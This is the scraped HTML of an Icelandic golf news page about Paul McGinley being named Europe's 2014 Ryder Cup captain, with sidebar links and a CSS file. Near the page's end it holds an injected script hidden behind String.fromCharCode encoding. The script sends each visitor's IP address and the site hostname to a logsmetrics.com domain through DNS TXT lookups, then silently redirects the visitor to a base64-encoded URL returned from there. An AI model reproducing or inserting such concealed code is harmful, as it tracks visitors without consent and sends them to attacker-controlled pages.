<p style="text-align: justify;">„Ég vil óska Paul McGinley til hamingju með að vera valinn næsti Ryder Cup fyrirliði Evrópumanna og býst við að ástríða hans og ást á viðburðinum (Ryder Cup keppninni) muni skila honum sem framúrskarandi leiðtoga liðs síns, árið 2014, í Gleneagles,&#8220; sagði Watson.</p>
<p style="text-align: justify;">„Paul hefir verið tengdur 4 sigrum Ryder Cup liðs Evrópumanna og hann er framúrskarandi fulltrúi evrópsks golfs. Ég hlakka til að deila sviðinu með honum þegar við hefjum förina til Skotlands.&#8220;</p>
<p>Forseti PGA í Bandaríkjunum,<strong> Ted Bishop</strong>, sem hafði forgöngu um valið á Watson, óskað McGinley líka til hamingju.</p>
<p style="text-align: justify;">„Bandaríska PGA óskar Paul McGinley til hamingju með að vera næsti Ryder Cup fyrirliði Evrópu. Ég mun aldrei gleyma því þegar Paul setti niður púttið á 18. holunni á Belfry til þess að jafna við<strong> Jim Furyk</strong>, sem varð til þess að Evrópa vann Ryder bikarinnn og gleðistökk hans (McGinley) í nærliggjandi tjörn,&#8220; sagði Bishop.</p>
<p style="text-align: justify;">„Sýnir af tilfinningaþrungnum Paul með írska fánann vafðann um líkama sinn er nokkuð sem ég mun ávallt minnast. Við göngum til liðs við félaga okkar og vini hinum meginn Atlantshafs í undirbúningi á því sem ætti að verða einn af stórkostlegustu köflum í sögu Ryder bikarsins.&#8220;</p>
<p style="text-align: justify;">Watson tvítaði líka að McGinley væri „klassa náungi&#8220; og nýi fyrirliði Evrópu svaraði með því að lýsa aðdáun sinni á áttföldum sigurvegara risamóta, Tom Watson.</p>
<p style="text-align: justify;">„Tom Watson er náungi sem ég þekki ekki vel en hann er virkilega góður gæi; hann stendur fyrir allt sem er gott við golf og ég tel að ég muni læra margt af honum líka.&#8220;</p>
<p style="text-align: justify;">„Hann (Watson) er stórkostlega vel liðinn ekki bara af Skotum heldur líka Írum fyrir utan að vera raunveruleg goðsögn leiksins.&#8220;</p>
<p style="text-align: justify;"><em>Heimild: Sky Sports</em></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/mobile.css
body_size: 943
content:
@charset "utf-8";
/* CSS Document */

#menubutton{ display:none;}

.oldernewer{ margin-bottom:15px; overflow:hidden;}



@media (max-width: 1050px){
	
img{ max-width:100%; height:auto !important; vertical-align:middle;}	
#header{ height:auto; background-position:left bottom; padding-bottom:29px;}
.header_top{ width:auto; max-width:960px; height:auto;}
.header_top > a{ display:block;}
.header_top .img_header{ position:static;}
.menu{ max-width:850px; width:auto;}

#content{ max-width:850px; width:auto; background-size:34%;}
#maincontent{ max-width:64%;}
.nivoSlider{ width:calc(100% - 10px) !important; height:309px !important;}
.nivo-slice{ width:100% !important; height:309px !important; background-size:100% auto !important;}
.home #maincontent .right{ width:calc(100% - 185px);}

.searchcontent h1{ margin-bottom:0px;}

.right ul.top3_list li .pic_box,
.searchcontent .post-single .pic_box{ width:100px;}
.right ul.top3_list li .pic_box a,
.searchcontent .post-single .pic_box a{ display:block;}
.right ul.top3_list li .pic_box img{ width:calc(100% - 4px);}
.right ul.top3_list li .text_box,
.right ul.top7_list li .text_box,
.searchcontent .post-single .text_box{ width:calc(100% - 110px);}

.gallerylist .post-single img{ border-width:2px; width:calc(100% - 4px);}

.detail_pic{ padding:2px; width:calc(100% - 4px);}





#sidebar{ max-width:31%;}
.col1 ul{ margin-left:0px;}
.col1 ul:after{ content:""; display:table; clear:both;}
.col2 ul li,
.col3 ul li{ margin-left:0px;}



}



@media (max-width: 900px){
.menu{ width:630px; max-width:630px;}
.language{ left:566px;}	
.nivoSlider,
.nivo-slice{ height:360px !important;}
	

#content{ background:none;}
#maincontent{ float:none; margin:auto; width:630px; max-width:none;}
#sidebar{ width:auto; max-width:590px; padding:20px 20px 1px; float:none; margin:0px auto 20px; background:url(images/bg_sidebar.png) center top; background-size:100% auto; background-repeat:repeat-y;}
#sidebar .search_box{ width:270px;}
.adbar{ float:none;}
#sidebar .col{ margin-bottom:20px;}	
	

}

@media (min-width: 769px){
.menu .menu{ display:block !important;}
}


@media (max-width: 768px){
	
#menubutton{ display:block; cursor:pointer; padding:0; position:absolute; left:20px; background:none; border:0; top:4px;}
#menubutton span{ display:block; width:20px; height:2px; margin:3px 0px; background:#fff;}
.menu{ width:100%; max-width:none;}	
.menu .menu{ display:none; top:28px;}
.menu ul{ width:100%; background:#000;}
.menu li{ float:none;}
.menu li.page-item-78{ margin-left:0px;}
.menu li a{ color:#fff; background:none; text-indent:0px; width:auto; text-align:left; padding:10px 20px; }
.menu li:first-child a{ padding-top:20px;}
.menu li:last-child a{ padding-bottom:20px;}
.language{ left:auto; right:20px;}
	
	

}


@media (max-width: 660px){

#maincontent{ width:480px;}
#sidebar{ width:440px;}
.nivoSlider, .nivo-slice{ height:272px !important;}


}


@media (max-width: 500px){
.right{ float:none;}
.left{ float:none;}	
	
	
#banner{ margin-top:10px;}
.nivoSlider, .nivo-slice{ height:168px !important;}
.right .banner_text{ padding-top:24px;}
#maincontent{ width:300px;}
.home #maincontent .right{ width:100%;}
.home #maincontent .left{ margin:auto;}
.icons{ margin-top:0px;}
.adbarinn640{ margin-top:30px;}


.searchcontent .post-single .pic_box{ float:none; width:calc(100% - 4px); margin-bottom:15px;}
.searchcontent .post-single .pic_box img{ width:100% !important; height:auto !important;}
.searchcontent .post-single .text_box{ float:none; width:100%;}


#sidebar{ width:260px;}
#sidebar .search_box{ width:260px; margin:0;}

#footer{ line-height:1.2; padding-top:5px; padding-bottom:5px; background-size:auto 100%;}

}



